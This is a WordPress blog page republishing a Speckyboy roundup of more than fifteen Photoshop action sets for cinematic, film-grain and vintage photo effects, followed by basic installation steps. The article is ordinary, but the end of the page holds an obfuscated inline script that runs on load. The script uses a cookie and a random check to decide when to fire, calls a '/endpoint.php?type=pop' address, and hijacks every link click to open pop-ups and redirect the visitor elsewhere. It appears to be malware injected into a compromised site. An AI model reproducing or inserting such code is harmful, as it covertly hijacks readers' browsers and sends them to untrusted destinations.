focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-3381"
					class="nv-single-post-wrap col post-3381 post type-post status-publish format-standard has-post-thumbnail hentry category-technologies">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">15+ Best Photoshop Action Sets for Cinema &amp; Movie Effects</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="849" height="566" src="https://topcoreidea.com/wp-content/uploads/2023/10/photoshop-action-addon-cinema-movie-effects-09-y0UzBs.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2023/10/photoshop-action-addon-cinema-movie-effects-09-y0UzBs.jpeg 849w, https://topcoreidea.com/wp-content/uploads/2023/10/photoshop-action-addon-cinema-movie-effects-09-y0UzBs-300x200.jpeg 300w, https://topcoreidea.com/wp-content/uploads/2023/10/photoshop-action-addon-cinema-movie-effects-09-y0UzBs-768x512.jpeg 768w" sizes="(max-width: 849px) 100vw, 849px" /></div><div class="nv-content-wrap entry-content"><p>If you’re looking to create high-quality photos that resemble big-budget films, you may find the process of manually producing these looks within Photoshop to be both time-consuming and challenging. Fortunately, Photoshop actions offer a simple and efficient solution to achieving these cinematic effects.</p>
<p>To help you get started, we’ve put together an exceptional collection of cinema and movie effect Photoshop action sets that can take your photos to the next level of post-production quality. With these action sets, you can easily and accurately achieve that cinematic aesthetic you’re after, making the process quick and straightforward.</p>
<p>These action sets will allow you to achieve a range of effects that give your photos a professional, cinematic quality. With vintage film effects, film grain effects, color grading, cinematic light leaks, and dramatic contrast, you can transform your photos easily and efficiently.</p>
<p>With our selection of cinema and movie effect Photoshop action sets, creating professional-quality photos has never been easier. Explore our collection today and take your photography to new heights!</p>
<p>You might also like our free collection of <a href="https://speckyboy.com/free-cinema-movie-lightroom-presets/">movie effect Lightroom presets</a>.</p>
<h2>Cinema &amp; Movie Actions for Creatives</h2>
<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fretrograde-retro-and-vintage-actions-XXK36DM" rel="noopener">Retro and Vintage Photoshop Actions </a></h3>
<p>The Retro and Vintage Photoshop actions set instantly turn your photos into <a href="https://speckyboy.com/art-effects-photoshop-actions/">works of art</a> that appear as though they were taken sometime several decades ago. All of these actions are non-destructive and allow you to create retro effects in a huge number of ways. Recreate something that looks like Blade Runner. Or Stranger Things. Or The Goonies. These actions make it all possible. </p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2F33-matte-film-emulation-actions-BFMH2X" rel="noopener">Matte Film Emulation Photoshop Actions </a></h3>
<p>The Matte Film Emulation Photoshop Actions set makes it super easy to create the look of real film with just a single click. This set comes with 33 actions that are fully editable and non-destructive. It also comes with 33 real film grain textures and a snapshot prerendering that makes it easy to play one action and pick the effects.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fgta-photoshop-action-S3JL3H" rel="noopener">Grand Trend Art Photoshop Action </a></h3>
<p>Another great option is the Grand Trend Art Photoshop Action. This one comes with five frame templates, five collage templates, and 15 overall color presets. This set of actions works fantastic with figures, inanimate objects, and 15 color presets. Each action is layered and fully customizable. Everything is non-destructive as well.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Ffaded-films-75-film-retro-effects-AXY78B" rel="noopener">Film &amp; Retro Photoshop Actions </a></h3>
<p>The Film &amp; Retro Photoshop Actions set is an all-encompassing option that comes with 75 effects that create faded, vintage-looking effects. You can implement all of these actions with one click. It comes with snapshot prerendering, and it’s super fast to add to your images. In fact, most effects only take up two layers. </p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Ffiltergrade-film-series-i-photoshop-actions-63MLMF" rel="noopener">FilterGrade Film Series Photoshop Actions </a></h3>
<p>The FilterGrade Film Series Photoshop Actions set is actually a set of 20 film effects that are realistic and offer filters that give the look of a variety of different cinematic experiences. From horror films to westerns, these actions make it a snap to imitate this look with your photographic artwork. Additionally, this set comes with letterbox and vignette options plus help files.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fcinestock-photoshop-actions-9FLHVS" rel="noopener">CineStock Photoshop Actions </a></h3>
<p>First up, there’s the CineStock Photoshop action. This makes it easy to recreate the look of film and includes 18 actions to choose from. Each of these offers slight adjustments to your photos, including modifications to contrast, saturation, and tonal levels. You can use them all at once or pick and choose – it’s up to you. And it’s non-destructive, so your original photo goes unscathed.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fvintage-film-photoshop-actions-837TWE" rel="noopener">Vintage Film Photoshop Actions </a></h3>
<p>Vintage Film Photoshop Actions is another great set to try out. This one adds a film-inspired look, but it also has a https://speckyboy.com/free-vintage-photoshop-actions/vintage vibe that creates a retro aesthetic. This set comes with 10 Photoshop actions, each of which were inspired by the effects left behind by vintage film, including Fujifilm, Kodak, and others. These actions also add film grain and vintage tones to your photos.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fmovie-effect-lightroom-presets-Z7QCY6" rel="noopener">Movie Effect Photoshop Actions </a></h3>
<p>The Movie Effect Photoshop Actions set is another solid choice. This one works by recreating the appearance of film effects using a variety of filters. It works on many different types of images and can be implemented with a single click. This set comes with 1 Photoshop action file, 11 DNG files, 11 CameraRaw Xmp files, and 4 Readme files for further instruction should you need it.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fdigital-film-supply-action-bundle-PTKTT9" rel="noopener">Digital Film Supply Photoshop Action Bundle </a></h3>
<p>The Digital Film Supply Photoshop Action Bundle is another excellent choice. This set comes with 74 total actions that offer some level of film photography effect for your photos. There are matte versions for each of these actions as well. All of these actions work to add a subtle and understated film effects with ease.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2F50-film-noire-ps-actions-bundle-S423CK" rel="noopener">Film Noire Photoshop Actions Bundle </a></h3>
<p>The Film Noire Photoshop Actions Bundle is an all-encompassing collection of color grading actions that can offer a <a href="https://speckyboy.com/retro-vintage-effects-photoshop-actions/">vintage and retro look</a> to any photo you want. It’s simple to use, and with just one click, you can create a grainy look. This bundle includes a variety of actions, including 30 cinematic colors, 20 black-and-white, and full instructions.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fpro-cinematic-photoshop-actions-JQQ5TM" rel="noopener">Pro Cinematic Photoshop Actions </a></h3>
<p>This is another excellent choice for giving your photos a cinematic look. This set comes with 15 ready-to-use actions that you can use to create film effects in your photos. You can customize these actions to suit your individual purposes. They’re non-destructive and have multiple layers, so you can adjust each to meet your required specifications.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fanalog-camera-actions-for-adobe-photoshop-4NH9LU" rel="noopener">Analog Camera Photoshop Actions </a></h3>
<p>Another set you might want to take a look at is the Analog Camera Photoshop Actions set. It comes with 24 analog camera effects and an instruction manual for guiding how to use them effectively. Each effect is implemented with just a single click and are non-destructive, so your original photos are still preserved.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Ffilm-noir-b-w-photoshop-actions-J5QK3Z" rel="noopener">Film Noir B&amp;W Photoshop Actions </a></h3>
<p>The Film Noir B&amp;W Photoshop Actions set comes with <a href="https://speckyboy.com/black-white-effects-photoshop-actions/">black and white</a> Photoshop actions that look fantastic on portrait, street, and fine art photography. Each of the actions targets a specific end result, like sept, matte, female portrait, or porcelain.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fanaglyph-3d-action-F2QZWL" rel="noopener">Anaglyph 3D Photoshop Actions </a></h3>
<p>The Anaglyph 3D Photoshop Action is another great choice. This one makes it possible to add a stereoscopic <a href="https://speckyboy.com/3d-photoshop-actions/">3D effect</a> to photos with a single click. The best thing about this one is that it works with 3D glasses! What’s more retro than that? This set comes with eight actions, and they can be combined with any other actions that don’t modify colors. </p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Fcinematic-photoshop-actions-VSK3ZV" rel="noopener">Cinematic Photoshop Actions </a></h3>
<p>The Cinematic Photoshop Actions set comes with 25 actions, 19 of which offer cinematic looks and six add-on tonal adjustments. This set comes with snapshot prerendering, the effects are fast to implement, and the end result is professional and stunning to look at.</p>

<h3><a target="_blank" href="https://1.envato.market/c/78798/298927/4662?subId1=photoshop-actions-cinema-movie-effects&amp;u=https%3A%2F%2Felements.envato.com%2Finfrared-photoshop-actions-DLVGSY" rel="noopener">Infrared Photoshop Actions </a></h3>
<p>Last on our list is the Infrared Photoshop Actions set. This one comes with numerous color presets that are fantastic for using on landscapes, fashion photos, weddings, and more. Let’s break down what it includes: five infrared actions, 12 style presets, and it’s non-destructive, so your original photos remain intact. This set comes with full instructions as well.</p>

<h2>How to Install Photoshop Actions</h2>
<div class="tutorial">
<p>Download and unzip the action file<br />
Launch Photoshop<br />
Go to Window &gt; Actions<br />
Select Load Actions from the menu and go to the folder where you saved the unzipped action file to select it<br />
The Action will now be installed<br />
To use the newly installed action, locate it in the Action panel<br />
Click the triangle to the left of the action name to see the list of available actions<br />
Click the action you want to play and press the play button at the bottom of the Actions panel</p>
</div>
<p>Our selection of cinema and movie Photoshop actions offers a variety of options that cater to different needs and preferences. With each action set providing a unique touch, you will find one that aligns with your creative vision and makes your photos stand out.</p>
<p>We encourage you to explore our collection, try various options, and enjoy the creative process. Whether you’re a professional photographer or graphic designer, these Photoshop actions can help you create stunning photographic pieces of art that showcase your unique style and vision.</p>
<p>The post <a href="https://speckyboy.com/cinema-movie-effects-photoshop-actions/">15+ Best Photoshop Action Sets for Cinema &amp; Movie Effects</a> appeared first on <a href="https://speckyboy.com/">Speckyboy Design Magazine</a>.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-best-photoshop-action-sets-for-cinema-movie-effects/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"6a704ec2e1","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
